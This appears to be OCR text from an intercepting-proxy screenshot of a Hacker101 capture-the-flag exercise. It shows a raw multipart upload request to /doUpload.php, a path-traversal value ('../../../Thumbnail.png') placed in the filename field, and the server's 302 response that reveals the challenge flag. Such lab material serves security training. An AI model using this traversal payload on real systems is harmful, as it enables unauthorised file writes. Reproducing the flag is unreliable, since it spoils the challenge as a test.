 Request
Pretty Raw Hex
\n
1 POST /doUpload.php HTTP/2
2 Host: b77d29c3fc4f8fabe21979e4171df402.ctf.hacker101.com
3 Content-Length: 448
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://b77d29c3fc4f8fabe21979e4171df402.ctf.hacker101.com
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryizeQTiqmAnyx5FAM
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
13
14 ------WebKitFormBoundaryizeQTiqmAnyx5FAM
15 Content-Disposition: form-data; name="file"; filename="Thumbnail.png"
16 Content-Type: image/png
17
18 PNG
19
20 TitlePDF Creator PDF Tools
21
22
23 ------WebKitFormBoundaryizeQTiqmAnyx5FAM
24 Content-Disposition: form-data; name="filename"
25
26 ../../../Thumbnail.png
27 ------WebKitFormBoundaryizeQTiqmAnyx5FAM--
28
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Date: Sat, 07 Jun 2025 14:06:48 GMT
3 Content-Type: text/html
4 Content-Length: 80
5 Location: files/253a27060abc118e462f6d0500d5f2e8_../../../Thumbnail.png
6 Server: openresty/1.27.1.2
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8
9 <br>
^FLAG^e431bc87b477952abb6daa7300037c0396ac2322d119927f48fde09766a0bf5c$FLAG$
Search
0 highlights